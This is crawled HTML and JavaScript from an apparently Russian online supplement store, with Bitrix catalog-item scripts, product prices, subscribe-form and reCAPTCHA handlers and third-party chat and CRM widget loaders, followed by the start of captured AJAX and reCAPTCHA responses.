SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'940':{'ID':'940','NAME':'Дюшес','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'197':{'ID':'197','NAME':'Натуральный','SORT':'500','PICT':false},'131':{'ID':'131','NAME':'Персик','SORT':'500','PICT':false},'166':{'ID':'166','NAME':'Черная смородина','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'13'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_70572_905587df90578eb4342842ad8de05a16 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'70572','NAME':' 2SN Magnesium + B6 60 caps','DETAIL_PAGE_URL':'/catalog/vitaminy-i-mineraly/2sn-magnesium-b6-60-caps/','PICT':{'ID':'58938','SRC':'/upload/dev2fun.imagecompress/webp/iblock/b80/b8032172882c1a11da54b3c36441b0e0.webp','WIDTH':'3000','HEIGHT':'4000'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1285','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1090','UNROUND_PRICE':'1090','BASE_PRICE':'1090','PRICE':'1090','ID':'649901','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 090 ₽','RATIO_BASE_PRICE':'1090','PRINT_RATIO_BASE_PRICE':'1 090 ₽','PRINT_PRICE':'1 090 ₽','RATIO_PRICE':'1090','PRINT_RATIO_PRICE':'1 090 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5285':{'ID':'5285','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'70572'}},'ITEM_MEASURE_RATIO_SELECTED':'5285','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16','PICT_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_secondpict','PICT_SLIDER_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_pict_slider','QUANTITY_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_quantity','QUANTITY_UP_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_quant_down','PRICE_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_price','PRICE_OLD_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_price_old','PRICE_TOTAL_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_price_total','BUY_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_buy_link','BASKET_PROP_DIV':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_not_avail','COMPARE_LINK_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_compare_link','SUBSCRIBE_ID':'bx_3966226736_70572_905587df90578eb4342842ad8de05a16_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'58806','NAME':'Омега-3 NOW Omega-3 1000 mg 200 sof','DETAIL_PAGE_URL':'/catalog/zhirnye-kisloty/now-omega-3-1000-mg-200-sof/','PICT':{'ID':'42007','SRC':'/upload/dev2fun.imagecompress/webp/iblock/aa3/aa351f6c3bae476b0700f3279122eab7.webp','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'10','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3690','UNROUND_PRICE':'3690','BASE_PRICE':'3690','PRICE':'3690','ID':'504278','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3 690 ₽','RATIO_BASE_PRICE':'3690','PRINT_RATIO_BASE_PRICE':'3 690 ₽','PRINT_PRICE':'3 690 ₽','RATIO_PRICE':'3690','PRINT_RATIO_PRICE':'3 690 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'12309':{'ID':'12309','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'58806'}},'ITEM_MEASURE_RATIO_SELECTED':'12309','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644','PICT_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_secondpict','PICT_SLIDER_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_pict_slider','QUANTITY_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_quantity','QUANTITY_UP_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_quant_down','PRICE_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_price','PRICE_OLD_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_price_old','PRICE_TOTAL_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_price_total','BUY_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_buy_link','BASKET_PROP_DIV':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_not_avail','COMPARE_LINK_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_compare_link','SUBSCRIBE_ID':'bx_3966226736_58806_de8224b4f7bd52cd619e48f9536ed644_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_4129704782_62019 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_subscribe','jsObject':'obbx_4129704782_62019','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'62019','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_4129704782_62019)
 {
 window.obbx_4129704782_62019.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'62019','NAME':'Глютамин Scitec L-Glutamine 600g','DETAIL_PAGE_URL':'/catalog/aminokisloty/scitec-l-glutamine-600g/','PICT':{'ID':'45017','SRC':'/upload/dev2fun.imagecompress/webp/iblock/6e3/6e3aa08b271e1dc13fabbd234147698a.webp','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3490','UNROUND_PRICE':'3490','BASE_PRICE':'3490','PRICE':'3490','ID':'545926','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'3 490 ₽','RATIO_BASE_PRICE':'3490','PRINT_RATIO_BASE_PRICE':'3 490 ₽','PRINT_PRICE':'3 490 ₽','RATIO_PRICE':'3490','PRINT_RATIO_PRICE':'3 490 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3427':{'ID':'3427','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'62019'}},'ITEM_MEASURE_RATIO_SELECTED':'3427','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e','PICT_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_secondpict','PICT_SLIDER_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_pict_slider','QUANTITY_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_quantity','QUANTITY_UP_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_quant_down','PRICE_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_price','PRICE_OLD_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_price_old','PRICE_TOTAL_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_price_total','BUY_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_buy_link','BASKET_PROP_DIV':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_not_avail','COMPARE_LINK_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_compare_link','SUBSCRIBE_ID':'bx_3966226736_62019_bba1b7f7802c6bb351319fcd6fe1262e_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> var obbx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'73176','NAME':'Омега-3 2SN Omega 3-6-9 60 caps','DETAIL_PAGE_URL':'/catalog/zhirnye-kisloty/2sn-omega-3-6-9-60-caps/','PICT':{'ID':'64942','SRC':'/upload/dev2fun.imagecompress/webp/iblock/eb8/eb89a977c82213a28d3b4292029131c5.webp','WIDTH':'319','HEIGHT':'507'},'CAN_BUY':true,'CHECK_QUANTITY':true,'MAX_QUANTITY':'27','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1090','UNROUND_PRICE':'1090','BASE_PRICE':'1090','PRICE':'1090','ID':'674546','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 090 ₽','RATIO_BASE_PRICE':'1090','PRINT_RATIO_BASE_PRICE':'1 090 ₽','PRINT_PRICE':'1 090 ₽','RATIO_PRICE':'1090','PRINT_RATIO_PRICE':'1 090 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5515':{'ID':'5515','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'73176'}},'ITEM_MEASURE_RATIO_SELECTED':'5515','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/proteiny/scitec-100-whey-isolate-2000g/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f','PICT_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_secondpict','PICT_SLIDER_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_pict_slider','QUANTITY_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_quantity','QUANTITY_UP_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_quant_down','PRICE_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_price','PRICE_OLD_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_price_old','PRICE_TOTAL_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_price_total','BUY_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_buy_link','BASKET_PROP_DIV':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_not_avail','COMPARE_LINK_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_compare_link','SUBSCRIBE_ID':'bx_3966226736_73176_bf4fd6bee3745e05dc5b692694f96b1f_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script> BX.message({
 BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
 BASKET_URL: '/personal/cart/',
 ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
 TITLE_ERROR: 'Ошибка',
 TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
 TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
 BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
 BTN_MESSAGE_SEND_PROPS: 'Выбрать',
 BTN_MESSAGE_CLOSE: 'Закрыть',
 BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
 COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
 COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
 COMPARE_TITLE: 'Сравнение товаров',
 PRICE_TOTAL_PREFIX: 'на сумму',
 RELATIVE_QUANTITY_MANY: '',
 RELATIVE_QUANTITY_FEW: '',
 BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
 BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
 BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
 SITE_ID: 's1'
 });
 var obbx_3966226736_OQ3k9P = new JCCatalogSectionComponent({
 siteId: 's1',
 componentPath: '/bitrix/components/bitrix/catalog.section',
 navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'OQ3k9P'},
 deferredLoad: false, // enable it for deferred load
 initiallyShowHeader: '1',
 bigData: {'enabled':false},
 lazyLoad: !!'',
 loadOnScroll: !!'',
 template: 'carousel.49701c0c1d714c1284ce4e1410c546030fa55d75bf470f257dbe56e3825e4f7e',
 ajaxId: '',
 parameters: '[base64]/QuNGC0YwiO3M6MjI6Ik1FU1NfQlROX0FERF9UT19CQVNLRVQiO3M6MTc6ItCSINC60L7RgNC30LjQvdGDIjtzOjE4OiJNRVNTX0JUTl9TVUJTQ1JJQkUiO3M6MTY6ItCX0LDQutCw0LfQsNGC0YwiO3M6MTU6Ik1FU1NfQlROX0RFVEFJTCI7czoxODoi0J/[base64]/[base64].dd6b0577e36e1983d7d2842e707effceb10954eb633d18cdc8e20fdbe8ef81ec',
 container: 'container-OQ3k9P'
 });</script><script> BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# ₽','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
 </script><script>ska('[base64]')</script><script> (function () {

 var btn = BX('bx_subscribe_btn_sljzMT');
 var form = BX('bx_subscribe_subform_sljzMT');

 if(!btn)
 {
 return;
 }

 function mailSender()
 {
 setTimeout(function() {
 if(!btn)
 {
 return;
 }

 var btn_span = btn.querySelector("span");
 var btn_subscribe_width = btn_span.style.width;
 BX.addClass(btn, "send");
 btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
 if(btn_subscribe_width)
 {
 btn.querySelector("span").style["min-width"] = btn_subscribe_width+"px";
 }
 }, 400);
 }

 BX.ready(function()
 {
 BX.bind(btn, 'click', function() {
 setTimeout(mailSender, 250);
 return false;
 });
 });

 BX.bind(form, 'submit', function () {
 btn.disabled=true;
 setTimeout(function () {
 btn.disabled=false;
 }, 2000);

 return true;
 });
 $(document).ready(function () {
 grecaptcha.ready(function () {
 grecaptcha.execute('6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q', {action: 'subscribe_form'}).then(function (token) {
 $('#bx_subscribe_subform_sljzMT').prepend('<input type="hidden" class="js-token" name="token" value="' + token + '">');
 $('#bx_subscribe_subform_sljzMT').prepend('<input type="hidden" class="js-action" name="action" value="subscribe_form">');
 });
 });
 });
 })();
 </script><script>function _processform_8BACKi(){
 if (BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi'))
 {
 var obForm = BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi').form;
 BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_e297695a7e6fb9e9a5ca06655600264f', true)});
 }
 BX.removeCustomEvent('onAjaxSuccess', _processform_8BACKi);
}
if (BX('bxajaxid_e297695a7e6fb9e9a5ca06655600264f_8BACKi'))
 _processform_8BACKi();
else
 BX.addCustomEvent('onAjaxSuccess', _processform_8BACKi);</script><script> (function () {
 var btn = BX('bx_subscribe_btn_i0tFNu');
 var form = BX('bx_subscribe_subform_i0tFNu');

 if (!btn) {
 return;
 }

 function mailSenderi0tFNu() {
 setTimeout(function () {
 if (!btn) {
 return;
 }

 var btn_span = btn.querySelector("span");
 var btn_subscribe_width = btn_span.style.width;
 BX.addClass(btn, "send");
 btn_span.outterHTML = "<span><i class='fa fa-check'></i> ГОТОВО</span>";
 if (btn_subscribe_width) {
 btn.querySelector("span").style["min-width"] = btn_subscribe_width + "px";
 }
 }, 400);
 }

 BX.ready(function () {
 BX.bind(btn, 'click', function () {
 setTimeout(mailSenderi0tFNu, 250);
 return false;
 });
 });

 BX.bind(form, 'submit', function () {
 btn.disabled = true;
 setTimeout(function () {
 btn.disabled = false;
 }, 2000);

 return true;
 });

 $(document).ready(function () {
 grecaptcha.ready(function () {
 grecaptcha.execute('6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q', { action: 'subscribe_form' }).then(function (token) {
 $('#bx_subscribe_subform_i0tFNu').prepend('<input type="hidden" class="js-token" name="token" value="' + token + '">');
 $('#bx_subscribe_subform_i0tFNu').prepend('<input type="hidden" class="js-action" name="action" value="subscribe_form">');
 });
 });
 });
 })();
 </script><script>function _processform_Ar8Szp(){
 if (BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp'))
 {
 var obForm = BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp').form;
 BX.bind(obForm, 'submit', function() {BX.ajax.submitComponentForm(this, 'comp_243e476217936609a54a1232dfb94c15', true)});
 }
 BX.removeCustomEvent('onAjaxSuccess', _processform_Ar8Szp);
}
if (BX('bxajaxid_243e476217936609a54a1232dfb94c15_Ar8Szp'))
 _processform_Ar8Szp();
else
 BX.addCustomEvent('onAjaxSuccess', _processform_Ar8Szp);</script><script> if (navigator.userAgent.indexOf("Chrome-Lighthouse") > -1) {
 console.log("Lighthouse!");
 } else {
 $('.vr-popup__region-link[data-cookie="smolensk"]').addClass('active');
 var ORDER_DELIVERY_PRICE = 1500;

 (function (w, d, u) {
 var s = d.createElement('script');
 s.async = 1;
 s.src = u + '?' + (Date.now() / 60000 | 0);
 var h = d.getElementsByTagName('script')[0];
 h.parentNode.insertBefore(s, h);
 })(window, document, 'https://crm.2scoop.ru/upload/crm/site_button/loader_1_hub8gr.js');
 
 (function(){
 var widget_id = '9v60ynS4yV';
 var s = document.createElement('script');
 s.type = 'text/javascript';
 s.async = true;
 s.src = '//code.jivosite.com/script/widget/'+widget_id;
 var ss = document.getElementsByTagName('script')[0];
 ss.parentNode.insertBefore(s, ss);
 })();

 $(document).ready(function () {
 $($('.mm-panels').children()[0]).attr('id').indexOf('dynamic') > -1 ? $($('.mm-panels').children()[0]).empty().html($($('.mm-panels').children()[1]).html()).css('display', 'block') : ''
 });
 }
 </script></body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smolensk.2scoop.ru/bitrix/components/vregions/header.select/ajax.php
body_size: 557
content:
{"success":1,"request-action":"check-auto-geo-ness","siteUrl":"2scoop.ru","currentSubdomain":"smolensk","method":"sxgeo"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q&co=aHR0cHM6Ly9zbW9sZW5zay4yc2Nvb3AucnU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nl5ls0fof3up
body_size: 48606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
